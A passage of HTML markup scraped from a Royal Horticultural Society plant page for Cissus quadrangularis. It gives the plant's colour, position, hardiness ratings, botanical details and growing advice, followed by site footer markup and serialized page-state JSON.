_ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H1A</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Vitaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Climbing</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>Old World trop.</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Under glass, grow in pots of gritty, free-draining compost in full sun. Water moderately while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by stem cuttings or by sowing seed at 21°C in spring</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Houseplants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">hanging basket</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Conservatory and greenhouse</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>See <a href="https://www.rhs.org.uk/plants/types/climbers/established-pruning-guide">pruning group 11</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite">glasshouse red spider mite</a>, <a href="https://www.rhs.org.uk/biodiversity/glasshouse-whitefly">glasshouse whitefly</a> and <a href="https://www.rhs.org.uk/biodiversity/mealybug">mealybugs</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/3854/cissus-quadrangularis/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/3854/cissus-quadrangularis/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 14:05:23 GMT"],"content-length":["1926"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/3854/cissus-quadrangularis/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/3854/cissus-quadrangularis/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/3854?":{"body":{"id":3854,"synonyms":[{"id":212847,"name":"\u003Cem>Cissus\u003C/em> \u003Cem>quadrangula\u003C/em>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cissus 